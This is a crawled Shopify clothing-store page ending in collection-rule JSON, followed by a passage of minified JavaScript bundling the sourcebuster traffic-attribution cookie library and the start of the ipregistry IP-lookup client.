brand&quot;}],&quot;published_scope&quot;:&quot;global&quot;},{&quot;id&quot;:179653214267,&quot;handle&quot;:&quot;comfy-tops&quot;,&quot;title&quot;:&quot;Comfy Tops&quot;,&quot;updated_at&quot;:&quot;2026-01-19T04:05:37-08:00&quot;,&quot;body_html&quot;:&quot;&quot;,&quot;published_at&quot;:&quot;2020-03-30T23:45:31-07:00&quot;,&quot;sort_order&quot;:&quot;created-desc&quot;,&quot;template_suffix&quot;:&quot;&quot;,&quot;disjunctive&quot;:true,&quot;rules&quot;:[{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;comfy top&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;graphics&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;graphic&quot;}],&quot;published_scope&quot;:&quot;global&quot;},{&quot;id&quot;:177722359867,&quot;handle&quot;:&quot;loungewear&quot;,&quot;title&quot;:&quot;Loungewear&quot;,&quot;updated_at&quot;:&quot;2026-01-19T04:05:37-08:00&quot;,&quot;body_html&quot;:&quot;&quot;,&quot;published_at&quot;:&quot;2020-03-25T12:58:50-07:00&quot;,&quot;sort_order&quot;:&quot;created-desc&quot;,&quot;template_suffix&quot;:&quot;&quot;,&quot;disjunctive&quot;:true,&quot;rules&quot;:[{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;loungewear&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;lounge&quot;}],&quot;published_scope&quot;:&quot;global&quot;},{&quot;id&quot;:209643831459,&quot;handle&quot;:&quot;new-chaser-brand&quot;,&quot;title&quot;:&quot;NEW!!  Chaser Brand!&quot;,&quot;updated_at&quot;:&quot;2025-12-09T16:28:18-08:00&quot;,&quot;body_html&quot;:&quot;&quot;,&quot;published_at&quot;:&quot;2020-07-29T09:44:50-07:00&quot;,&quot;sort_order&quot;:&quot;created-desc&quot;,&quot;template_suffix&quot;:&quot;&quot;,&quot;disjunctive&quot;:false,&quot;rules&quot;:[{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;chaser brand&quot;}],&quot;published_scope&quot;:&quot;global&quot;},{&quot;id&quot;:166312738875,&quot;handle&quot;:&quot;prints&quot;,&quot;title&quot;:&quot;Prints&quot;,&quot;updated_at&quot;:&quot;2026-01-15T13:11:58-08:00&quot;,&quot;body_html&quot;:&quot;&quot;,&quot;published_at&quot;:&quot;2020-02-09T09:25:22-08:00&quot;,&quot;sort_order&quot;:&quot;manual&quot;,&quot;template_suffix&quot;:&quot;&quot;,&quot;disjunctive&quot;:true,&quot;rules&quot;:[{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;camo&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;camouflage&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;zebra&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;cheetah&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;leopard&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;print&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;prints&quot;}],&quot;published_scope&quot;:&quot;global&quot;},{&quot;id&quot;:166575603771,&quot;handle&quot;:&quot;sale-items&quot;,&quot;title&quot;:&quot;Sale Items&quot;,&quot;updated_at&quot;:&quot;2026-01-19T04:05:37-08:00&quot;,&quot;body_html&quot;:&quot;\u003cdiv style=\&quot;text-align: center;\&quot;\u003eAll discounted and sale items are always final sale and are not qualified for return, credit or exchange.  Previous purchases are not permitted for discount. Discounts can not be combined.\u003cstrong style=\&quot;color: #ff2a00; font-family: -apple-system, BlinkMacSystemFont, &#39;San Francisco&#39;, &#39;Segoe UI&#39;, Roboto, &#39;Helvetica Neue&#39;, sans-serif; font-size: 0.875rem;\&quot;\u003e\u003c\/strong\u003e\n\u003c\/div\u003e\n\u003ch2 style=\&quot;text-align: center;\&quot;\u003e\u003cstrong style=\&quot;color: #ff2a00; font-family: -apple-system, BlinkMacSystemFont, &#39;San Francisco&#39;, &#39;Segoe UI&#39;, Roboto, &#39;Helvetica Neue&#39;, sans-serif; font-size: 0.875rem;\&quot;\u003eALL SALE ITEMS ARE FINAL SALE\u003c\/strong\u003e\u003c\/h2\u003e&quot;,&quot;published_at&quot;:&quot;2020-02-10T09:48:59-08:00&quot;,&quot;sort_order&quot;:&quot;created-desc&quot;,&quot;template_suffix&quot;:&quot;&quot;,&quot;disjunctive&quot;:false,&quot;rules&quot;:[{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;sale&quot;}],&quot;published_scope&quot;:&quot;global&quot;},{&quot;id&quot;:422738788593,&quot;handle&quot;:&quot;shirts-t-shirts&quot;,&quot;title&quot;:&quot;Shirts \u0026 T-Shirts&quot;,&quot;updated_at&quot;:&quot;2026-01-17T04:05:59-08:00&quot;,&quot;body_html&quot;:&quot;\u003cp data-mce-fragment=\&quot;1\&quot;\u003eShop our collection of shirts and t-shirts, from casual graphic tees, to work-ready tops, to layering pieces, to statement shirts and shackets.\u003c\/p\u003e&quot;,&quot;published_at&quot;:&quot;2024-02-01T16:03:30-08:00&quot;,&quot;sort_order&quot;:&quot;created-desc&quot;,&quot;template_suffix&quot;:&quot;&quot;,&quot;disjunctive&quot;:true,&quot;rules&quot;:[{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;tee&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;shirt&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;button up&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;blouse&quot;}],&quot;published_scope&quot;:&quot;global&quot;},{&quot;id&quot;:206789050531,&quot;handle&quot;:&quot;tees&quot;,&quot;title&quot;:&quot;Tees&quot;,&quot;updated_at&quot;:&quot;2025-11-28T04:07:36-08:00&quot;,&quot;body_html&quot;:&quot;&quot;,&quot;published_at&quot;:&quot;2020-07-14T11:44:40-07:00&quot;,&quot;sort_order&quot;:&quot;best-selling&quot;,&quot;template_suffix&quot;:&quot;&quot;,&quot;disjunctive&quot;:false,&quot;rules&quot;:[{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;tee&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;loungewear&quot;}],&quot;published_scope&quot;:&quot;global&quot;}]"
  inventory-quantity-by-variant-id="{ &quot;32650780606523&quot;: 1}"
  money-format-by-settings="${{amount}}"
  money-format="${{amount}}"
  template="product"
></essential-preorder-app-embed>


</div></body>
  <link
    rel="preload"
    fetchpriority="low"
    href="//tarynphilip.com/cdn/shop/t/12/assets/theme-deferred.css?v=90605793427210744251709277216"
    as="style"
    onload="this.onload=null;this.rel='stylesheet'"
  >
  <noscript><link rel="stylesheet" href="//tarynphilip.com/cdn/shop/t/12/assets/theme-deferred.css?v=90605793427210744251709277216"></noscript>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0583/3863/9925/t/2/assets/taryn-x-philip-myshopify.js?v=VHVlIEphbiAyMCAyMDI2IDAxOjM4OjAyIEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk=
body_size: 86807
content:
(function(e){if(typeof exports=="object"&&typeof module<"u")module.exports=e();else if(typeof define=="function"&&define.amd)define([],e);else{var t;typeof window<"u"?t=window:typeof global<"u"?t=global:typeof self<"u"&&(t=self),t.sbjs=e()}})(function(){return function e(t,r,n){function s(a2,o){if(!r[a2]){if(!t[a2]){var c=typeof require=="function"&&require;if(!o&&c)return c(a2,!0);if(i)return i(a2,!0);var u=new Error("Cannot find module '"+a2+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[a2]={exports:{}};t[a2][0].call(p.exports,function(e2){var r2=t[a2][1][e2];return s(r2||e2)},p,p.exports,e,t,r,n)}return r[a2].exports}for(var i=typeof require=="function"&&require,a=0;a<n.length;a++)s(n[a]);return s}({1:[function(e,t,r){"use strict";var n=e("./init"),s={init:function(e2){this.get=n(e2),e2&&e2.callback&&typeof e2.callback=="function"&&e2.callback(this.get)}};t.exports=s},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e2){return i.aliases.main.type+"="+e2.type+i.delimiter+i.aliases.main.source+"="+e2.source+i.delimiter+i.aliases.main.medium+"="+e2.medium+i.delimiter+i.aliases.main.campaign+"="+e2.campaign+i.delimiter+i.aliases.main.content+"="+e2.content+i.delimiter+i.aliases.main.term+"="+e2.term},extra:function(e2){return i.aliases.extra.fire_date+"="+s.setDate(new Date,e2)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e2,t2){return i.aliases.udata.visits+"="+e2+i.delimiter+i.aliases.udata.ip+"="+t2+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e2){return i.aliases.session.pages_seen+"="+e2+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e2){return i.aliases.promo+"="+s.setLeadingZeroToInt(s.randomInt(e2.min,e2.max),e2.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={encodeData:function(e2){return encodeURIComponent(e2).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e2){try{return decodeURIComponent(e2).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch{try{return unescape(e2)}catch{return""}}},set:function(e2,t2,r2,n2,s){var i,a;if(r2){var o=new Date;o.setTime(o.getTime()+60*r2*1e3),i="; expires="+o.toGMTString()}else i="";a=n2&&!s?";domain=."+n2:"",document.cookie=this.encodeData(e2)+"="+this.encodeData(t2)+i+a+"; path=/"},get:function(e2){for(var t2=this.encodeData(e2)+"=",r2=document.cookie.split(";"),n2=0;n2<r2.length;n2++){for(var s=r2[n2];s.charAt(0)===" ";)s=s.substring(1,s.length);if(s.indexOf(t2)===0)return this.decodeData(s.substring(t2.length,s.length))}return null},destroy:function(e2,t2,r2){this.set(e2,"",-1,t2,r2)},parse:function(e2){var t2=[],r2={};if(typeof e2=="string")t2.push(e2);else for(var s in e2)e2.hasOwnProperty(s)&&t2.push(e2[s]);for(var i=0;i<t2.length;i++){var a;r2[this.unsbjs(t2[i])]={},a=this.get(t2[i])?this.get(t2[i]).split(n):[];for(var o=0;o<a.length;o++){var c=a[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r2[this.unsbjs(t2[i])][u[0]]=this.decodeData(u[1])}}return r2},unsbjs:function(e2){return e2.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e2){for(var t2=this.parseOptions,r2=t2.parser[t2.strictMode?"strict":"loose"].exec(e2),n={},s=14;s--;)n[t2.key[s]]=r2[s]||"";return n[t2.q.name]={},n[t2.key[12]].replace(t2.q.parser,function(e3,r3,s2){r3&&(n[t2.q.name][r3]=s2)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e2){for(var t2={},r2=e2||window.location.search.substring(1),n=r2.split("&"),s=0;s<n.length;s++){var i=n[s].split("=");if(typeof t2[i[0]]>"u")t2[i[0]]=i[1];else if(typeof t2[i[0]]=="string"){var a=[t2[i[0]],i[1]];t2[i[0]]=a}else t2[i[0]].push(i[1])}return t2},getHost:function(e2){return this.parse(e2).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e2){return e2.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e2,t2){var r2=e2.getTimezoneOffset()/60,n=e2.getHours(),s=t2||t2===0?t2:-r2;e2.setHours(n+r2+s);var i=e2.getFullYear(),a=this.setLeadingZeroToInt(e2.getMonth()+1,2),o=this.setLeadingZeroToInt(e2.getDate(),2),c=this.setLeadingZeroToInt(e2.getHours(),2),u=this.setLeadingZeroToInt(e2.getMinutes(),2),p=this.setLeadingZeroToInt(e2.getSeconds(),2);return i+"-"+a+"-"+o+" "+c+":"+u+":"+p},setLeadingZeroToInt:function(e2,t2){for(var r2=e2+"";r2.length<t2;)r2="0"+r2;return r2},randomInt:function(e2,t2){return Math.floor(Math.random()*(t2-e2+1))+e2}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),s=e("./terms"),i=e("./helpers/cookies"),a=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e2){function t2(){var e3;if(typeof y.utm_source<"u"||typeof y.utm_medium<"u"||typeof y.utm_campaign<"u"||typeof y.utm_content<"u"||typeof y.utm_term<"u"||typeof y.gclid<"u"||typeof y.yclid<"u"||typeof y[h.campaign_param]<"u")g(),e3=r2(s.traffic.utm);else if(f(s.traffic.organic))g(),e3=r2(s.traffic.organic);else if(!i.get(n.containers.session)&&f(s.traffic.referral))g(),e3=r2(s.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);g(),e3=r2(s.traffic.typein)}return e3}function r2(e3){switch(e3){case s.traffic.utm:b=s.traffic.utm,k=typeof y.utm_source<"u"?y.utm_source:typeof y.gclid<"u"?"google":typeof y.yclid<"u"?"yandex":s.none,w=typeof y.utm_medium<"u"?y.utm_medium:typeof y.gclid<"u"||typeof y.yclid<"u"?"cpc":s.none,q=typeof y.utm_campaign<"u"?y.utm_campaign:typeof y[h.campaign_param]<"u"?y[h.campaign_param]:typeof y.gclid<"u"?"google_cpc":typeof y.yclid<"u"?"yandex_cpc":s.none,I=y.utm_content||s.none,j=p()||s.none;break;case s.traffic.organic:b=s.traffic.organic,k=k||a.getHost(document.referrer),w=s.referer.organic,q=s.none,I=s.none,j=s.none;break;case s.traffic.referral:b=s.traffic.referral,k=k||a.getHost(document.referrer),w=w||s.referer.referral,q=s.none,I=a.parse(document.referrer).path,j=s.none;break;case s.traffic.typein:b=s.traffic.typein,k=h.typein_attributes.source,w=h.typein_attributes.medium,q=s.none,I=s.none,j=s.none;break;default:b=s.oops,k=s.oops,w=s.oops,q=s.oops,I=s.oops,j=s.oops}var t3={type:b,source:k,medium:w,campaign:q,content:I,term:j};return n.pack.main(t3)}function p(){var e3=document.referrer;if(y.utm_term)return y.utm_term;if(!(e3&&a.parse(e3).host&&a.parse(e3).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return a.getParam(a.parse(document.referrer).query).text}catch{return!1}}function f(e3){var t3=document.referrer;switch(e3){case s.traffic.organic:return!!t3&&l(t3)&&m(t3);case s.traffic.referral:return!!t3&&l(t3)&&d(t3);default:return!1}}function l(e3){if(h.domain){if(_)return a.getHost(e3)!==a.getHost(v);var t3=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(v)+"$","i");return!a.getHost(e3).match(t3)}return a.getHost(e3)!==a.getHost(document.location.href)}function m(e3){var t3="yandex",r3="text",n2="google",s2=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(t3)+"\\..{2,9}$"),i2=new RegExp(".*"+o.escapeRegexp(r3)+"=.*"),c2=new RegExp("^(?:www\\.)?"+o.escapeRegexp(n2)+"\\..{2,9}$");if(a.parse(e3).query&&a.parse(e3).host.match(s2)&&a.parse(e3).query.match(i2))return k=t3,!0;if(a.parse(e3).host.match(c2))return k=n2,!0;if(!a.parse(e3).query)return!1;for(var u2=0;u2<h.organics.length;u2++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.organics[u2].host)+"$","i"))&&a.parse(e3).query.match(new RegExp(".*"+o.escapeRegexp(h.organics[u2].param)+"=.*","i")))return k=h.organics[u2].display||h.organics[u2].host,!0;if(u2+1===h.organics.length)return!1}}function d(e3){if(!(h.referrals.length>0))return k=a.getHost(e3),!0;for(var t3=0;t3<h.referrals.length;t3++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.referrals[t3].host)+"$","i")))return k=h.referrals[t3].display||h.referrals[t3].host,w=h.referrals[t3].medium||s.referer.referral,!0;if(t3+1===h.referrals.length)return k=a.getHost(e3),!0}}function g(){i.set(n.containers.current_extra,n.pack.extra(h.timezone_offset),x,v,_),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(h.timezone_offset),x,v,_)}var h=c.fetch(e2),y=a.getParam(),v=h.domain.host,_=h.domain.isolate,x=h.lifetime;u.go(x,v,_);var b,k,w,q,I,j;return function(){i.set(n.containers.current,t2(),x,v,_),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),x,v,_);var e3,r3;i.get(n.containers.udata)?(e3=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,e3=i.get(n.containers.session)?e3:e3+1,r3=n.pack.user(e3,h.user_ip)):(e3=1,r3=n.pack.user(e3,h.user_ip)),i.set(n.containers.udata,r3,x,v,_);var s2;i.get(n.containers.session)?(s2=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,s2+=1):s2=1,i.set(n.containers.session,n.pack.session(s2),h.session_length,v,_),h.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(h.promocode),x,v,_)}(),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),s=e("./helpers/cookies");t.exports={go:function(e2,t2,r2){var i,a=this.migrations,o={l:e2,d:t2,i:r2};if(s.get(n.containers.first)||s.get(n.service.migrations)){if(!s.get(n.service.migrations))for(i=0;i<a.length;i++)a[i].go(a[i].id,o)}else{var c=[];for(i=0;i<a.length;i++)c.push(a[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);s.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e2,t2){var r2=e2+"=1",i=e2+"=0",a=function(e3,t3,r3){return t3||r3?e3:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(s.get(o[u])){var p=s.get(o[u]).replace(/(\|)?\|(\|)?/g,a);s.destroy(o[u],t2.d,t2.i),s.destroy(o[u],t2.d,!t2.i),s.set(o[u],p,t2.l,t2.d,t2.i)}s.get(n.containers.session)&&s.set(n.containers.session,n.pack.session(0),t2.l,t2.d,t2.i),s.set(n.service.migrations,r2,t2.l,t2.d,t2.i)}catch{s.set(n.service.migrations,i,t2.l,t2.d,t2.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/uri");t.exports={fetch:function(e2){var t2=e2||{},r2={};if(r2.lifetime=this.validate.checkFloat(t2.lifetime)||6,r2.lifetime=parseInt(30*r2.lifetime*24*60),r2.session_length=this.validate.checkInt(t2.session_length)||30,r2.timezone_offset=this.validate.checkInt(t2.timezone_offset),r2.campaign_param=t2.campaign_param||!1,r2.user_ip=t2.user_ip||n.none,t2.promocode?(r2.promocode={},r2.promocode.min=parseInt(t2.promocode.min)||1e5,r2.promocode.max=parseInt(t2.promocode.max)||999999):r2.promocode=!1,t2.typein_attributes&&t2.typein_attributes.source&&t2.typein_attributes.medium?(r2.typein_attributes={},r2.typein_attributes.source=t2.typein_attributes.source,r2.typein_attributes.medium=t2.typein_attributes.medium):r2.typein_attributes={source:"(direct)",medium:"(none)"},t2.domain&&this.validate.isString(t2.domain)?r2.domain={host:t2.domain,isolate:!1}:t2.domain&&t2.domain.host?r2.domain=t2.domain:r2.domain={host:s.getHost(document.location.hostname),isolate:!1},r2.referrals=[],t2.referrals&&t2.referrals.length>0)for(var i=0;i<t2.referrals.length;i++)t2.referrals[i].host&&r2.referrals.push(t2.referrals[i]);if(r2.organics=[],t2.organics&&t2.organics.length>0)for(var a=0;a<t2.organics.length;a++)t2.organics[a].host&&t2.organics[a].param&&r2.organics.push(t2.organics[a]);return r2.organics.push({host:"bing.com",param:"q",display:"bing"}),r2.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r2.organics.push({host:"about.com",param:"q",display:"about"}),r2.organics.push({host:"aol.com",param:"q",display:"aol"}),r2.organics.push({host:"ask.com",param:"q",display:"ask"}),r2.organics.push({host:"globososo.com",param:"q",display:"globo"}),r2.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r2.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r2.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r2.referrals.push({host:"t.co",display:"twitter.com"}),r2.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r2},validate:{checkFloat:function(e2){return e2&&this.isNumeric(parseFloat(e2))?parseFloat(e2):!1},checkInt:function(e2){return e2&&this.isNumeric(parseInt(e2))?parseInt(e2):!1},isNumeric:function(e2){return!isNaN(e2)},isString:function(e2){return Object.prototype.toString.call(e2)==="[object String]"}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});try{sbjs.init()}catch{}(function(t,e){typeof exports=="object"&&typeof module=="object"?module.exports=e():typeof define=="function"&&define.amd?define([],e):typeof exports=="object"?exports.ipregistry=e():t.ipregistry=e()})(self,()=>{return t={573:(t2,e2,i)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0}),e2.NoCache=e2.InMemoryCache=void 0;var r=i(593),n=function(){function t3(t4,e3){t4===void 0&&(t4=typeof window<"u"?16:2048),e3===void 0&&(e3=6e5),this.maximumSize=t4,this.expireAfter=e3;var i2={max:t4,ttl:e3};this.cache=new r(i2)}return t3.prototype.get=function(t4){return this.cache.get(t4)},t3.prototype.invalidate=function(t4){this.cache.delete(t4)},t3.prototype.invalidateAll=function(){this.cache.clear()},t3.prototype.put=function(t4,e3){this.cache.set(t4,e3)},t3}();e2.InMemoryCache=n;var s=function(){function t3(){}return t3.prototype.get=function(t4){},t3.prototype.invalidate=function(t4){},t3.prototype.invalidateAll=function(){},t3.prototype.put=function(t4,e3){},t3}();e2.NoCache=s},577:function(t2,e2){"use strict";var i,r=this&&this.__extends||(i=function(t3,e3){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t4,e4){t4.__proto__=e4}||function(t4,e4){for(var i2 in e4)Object.prototype.hasOwnProperty.call(e4,i2)&&(t4[i2]=e4[i2])},i(t3,e3)},function(t3,e3){if(typeof e3!="function"&&e3!==null)throw new TypeError("Class extends value "+String(e3)+" is not a constructor or null");function r2(){this.constructor=t3}i(t3,e3),t3.prototype=e3===null?Object.create(e3):(r2.prototype=e3.prototype,new r2)});Object.defineProperty(e2,"__esModule",{value:!0}),e2.isApiError=e2.isError=e2.ErrorCode=e2.LookupError=e2.ClientError=e2.ApiError=e2.IpregistryError=void 0;var n=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(Error);e2.IpregistryError=n;var s=function(t3){function e3(e4,i2,r2){var n2=this.constructor,s2=t3.call(this,i2)||this;return s2.code=e4,s2.message=i2,s2.resolution=r2,Object.setPrototypeOf(s2,n2.prototype),s2}return r(e3,t3),e3}(n);e2.ApiError=s;var o=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(n);e2.ClientError=o;var a,u=function(t3){function e3(e4,i2,r2){return t3.call(this,e4,i2,r2)||this}return r(e3,t3),e3}(s);function c(t3){return t3&&"message"in t3}e2.LookupError=u,(a=e2.ErrorCode||(e2.ErrorCode={})).BAD_REQUEST="BAD_REQUEST",a.DISABLED_API_KEY="DISABLED_API_KEY",a.FORBIDDEN_IP="FORBIDDEN_IP",a.FORBIDDEN_ORIGIN="FORBIDDEN_ORIGIN",a.FORBIDDEN_IP_ORIGIN="FORBIDDEN_IP_ORIGIN",a.INTERNAL="INTERNAL",a.INSUFFICIENT_CREDITS="INSUFFICIENT_CREDITS",a.INVALID_API_KEY="INVALID_API_KEY",a.INVALID_FILTER_SYNTAX="INVALID_FILTER_SYNTAX",a.INVALID_IP_ADDRESS="INVALID_IP_ADDRESS",a.MISSING_API_KEY="MISSING_API_KEY",a.RESERVED_IP_ADDRESS="RESERVED_IP_ADDRESS",a.TOO_MANY_IPS="TOO_MANY_IPS",a.TOO_MANY_REQUESTS="TOO_MANY_REQUESTS",a.TOO_MANY_USER_AGENTS="TOO_MANY_USER_AGENTS",e2.isError=c,e2.isApiError=function(t3){return c(t3)&&"code"in t3}},590:function(t2,e2,i){"use strict";var r=this&&this.__createBinding||(Object.create?function(t3,e3,i2,r2){r2===void 0&&(r2=i2);var n2=Object.getOwnPropertyDescriptor(e3,i2);n2&&!("get"in n2?!e3.__esModule:n2.writable||n2.configurable)||(n2={enumerable:!0,get:function(){return e3[i2]}}),Object.defineProperty(t3,r2,n2)}:function(t3,e3,i2,r2){r2===void 0&&(r2=i2),t3[r2]=e3[i2]}),n=this&&this.__exportStar||function(t3,e3){for(var i2 in t3)i2==="default"||Object.prototype.hasOwnProperty.call(e3,i2)||r(e3,t3,i2)},s=this&&this.__awaiter||function(t3,e3,i2,r2){return new(i2||(i2=Promise))(function(n2,s2){function o2(t4){try{u2(r2.next(t4))}catch(t5){s2(t5)}}function a2(t4){try{u2(r2.throw(t4))}catch(t5){s2(t5)}}function u2(t4){var e4;t4.done?n2(t4.value):(e4=t4.value,e4 instanceof i2?e4:new i2(function(t5){t5(e4)})).then(o2,a2)}u2((r2=r2.apply(t3,e3||[])).next())})},o=this&&this.__generator||function(t3,e3){var i2,r2,n2,s2,o2={label:0,sent:function(){if(1&n2[0])throw n2[1];return n2[1]},trys:[],ops:[]};return s2={next:a2(0),throw:a2(1),return:a2(2)},typeof Symbol=="function"&&(s2[Symbol.iterator]=function(){return this}),s2;function a2(s3){return function(a3){return function(s4){if(i2)throw new TypeError("Generator is already executing.");for(;o2;)try{if(i2=1,r2&&(n2=2&s4[0]?r2.return:s4[0]?r2.throw||((n2=r2.return)&&n2.call(r2),0):r2.next)&&!(n2=n2.call(r2,s4[1])).done)return n2;switch(r2=0,n2&&(s4=[2&s4[0],n2.value]),s4[0]){case 0:case 1:n2=s4;break;case 4:return o2.label++,{value:s4[1],done:!1};case 5:o2.label++,r2=s4[1],s4=[0];continue;case 